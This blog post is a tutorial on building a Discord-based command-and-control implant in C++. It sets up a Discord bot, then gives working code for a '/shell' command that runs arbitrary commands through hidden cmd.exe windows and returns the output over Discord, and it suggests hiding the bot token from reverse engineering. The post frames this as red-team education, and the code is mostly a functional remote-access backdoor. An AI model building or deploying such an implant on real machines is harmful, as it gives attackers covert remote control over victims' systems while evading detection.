Discord As C2 Implementation Guide
Using Discord as a C2
While researching online, I came across convoC2, a project that uses Microsoft Teams as a Command and Control (C2) server. It immediately took me back to my malware development days. That sparked an idea; why not build something similar using Discord as the C2 channel?
The malicious abuse of Discord as a C2 medium is already widespread in the wild. So if you’re looking for something for your blackhat toolkit, this post won’t offer much value. However, if you’re interested in understanding how C2 infrastructure can be designed over modern chat platforms, especially for red teaming, simulation, or educational purposes then this writeup will serve as a solid starting point.
Pros: Using public platforms like Discord eliminates the overhead of setting up and maintaining your own C2 infrastructure. There’s no need for VPS, domain registrations, or SSL certificates as everything rides on an already trusted service.
Cons: When law enforcement comes knocking, understand that you’ve handed them everything. Logs, identifiers, timestamps, and platform level visibility. You didn’t just use Discord, you left footprints on someone else’s server.
Prerequisites
- Coding in a low level language; Difficult to reverse, more practical for real world simulations. I’ll be using C++.
- Discord Bot config (https://discord.com/developers/applications)
Setting up Discord BOT

- Go to Discord Developer portal and create a “New Application”, name it anything you want.

- Go to Bot -> Reset Token. Copy the token, It is the only thing that we will need.
Lets Code
I will be using the following C++ Library for discord: https://github.com/brainboxdotcc/DPP. You can go to its releases and install it however you want.
Connect to discord
Below is a baseline code that will connect and send a message to your discord server, make sure you add your discord bot to a test server before running the below snippet.
#include <dpp/dpp.h>

int main() {
    const char* token_chars = "BOT_TOKEN_HERE"; // Replace with your actual token
    std::string token(token_chars);
    dpp::cluster bot(token);

    bot.on_ready([&bot](const dpp::ready_t& event) {
        std::cout << "Bot is now online!" << std::endl;
    });

    bot.start(dpp::st_wait);
    return 0;
}
The code is compiled into a binary. When executed, the Discord bot comes online and sends a message, signaling it’s active. From there, we can send commands directly from the Discord server to the bot, and define custom instructions for it to execute.
Sounds familiar? It should it’s essentially the foundation of a Command and Control (C2) system.
Adding a shell

The following code reads in /shell command, and executes the argument, returns output:
bot.on_slashcommand([&bot](const dpp::slashcommand_t& event) {
        std::string cmd = event.command.get_command_name();
        if (cmd == "shell") {
            try {
                std::string command = std::get<std::string>(event.get_parameter("command"));
                std::wstring wcmd = L"cmd.exe /c " + std::wstring(command.begin(), command.end());

                // Let the user know the command is being processed
                event.thinking();

                std::string output = execute_command(wcmd);
                if (output.empty()) output = "Command executed but returned no output.";

                // Format output as code block
                if (output.length() > 1900) {
                    send_chunked_reply(event, "```\n" + output + "\n```");
                }
                else {
                    event.edit_original_response(dpp::message("```\n" + output + "\n```"));
                }
            }
            catch (const std::exception& e) {
                event.edit_original_response(dpp::message("Error executing command: " + std::string(e.what())));
            }
        }
execute_command() implementation:
std::string execute_command(const std::wstring& cmd) {
    SECURITY_ATTRIBUTES sa;
    sa.nLength = sizeof(SECURITY_ATTRIBUTES);
    sa.bInheritHandle = TRUE;
    sa.lpSecurityDescriptor = NULL;

    HANDLE hOutRd, hOutWr;
    if (!CreatePipe(&hOutRd, &hOutWr, &sa, 0)) {
        return "Failed to create pipe";
    }
    if (!SetHandleInformation(hOutRd, HANDLE_FLAG_INHERIT, 0)) {
        CloseHandle(hOutRd);
        CloseHandle(hOutWr);
        return "Failed to set handle information";
    }

    STARTUPINFOW si;
    ZeroMemory(&si, sizeof(si));
    si.cb = sizeof(si);
    si.dwFlags = STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES;
    si.wShowWindow = SW_HIDE;
    si.hStdOutput = hOutWr;
    si.hStdError = hOutWr;

    PROCESS_INFORMATION pi;
    ZeroMemory(&pi, sizeof(pi));


    if (!CreateProcessW(NULL, const_cast<LPWSTR>(cmd.c_str()), NULL, NULL, TRUE,
        CREATE_NO_WINDOW, NULL, NULL, &si, &pi)) {
        CloseHandle(hOutRd);
        CloseHandle(hOutWr);
        return "Failed to create process: " + std::to_string(GetLastError());
    }

    CloseHandle(hOutWr);
    std::string result;
    DWORD bytesRead;
    char buffer[4096];
    bool success = false;

    while (true) {
        success = ReadFile(hOutRd, buffer, sizeof(buffer) - 1, &bytesRead, NULL);
        if (!success || bytesRead == 0) break;

        buffer[bytesRead] = '\0';
        result += buffer;
    }

    WaitForSingleObject(pi.hProcess, 10000); // Wait up to 10 seconds
    CloseHandle(pi.hProcess);
    CloseHandle(pi.hThread);
    CloseHandle(hOutRd);

    return result;
}
The above function executes system command and returns its output as a string. When it is called from within the code, it should look something like:

Bot token hardcoding
Since the bot token is hardcoded as a string, IT can be easily extracted with simple RE techniques. To handle this, You can encrypt the bot token or place it at EOF in the binary after its built, and make the code read the bot token from EOF when it is started. I can go over through that but that is a topic that deserves its own post.
Wrapping Up
The codebase I’m working on already includes features like system fingerprinting and screenshot capture. I’ll cover those and more advanced features in a follow-up post.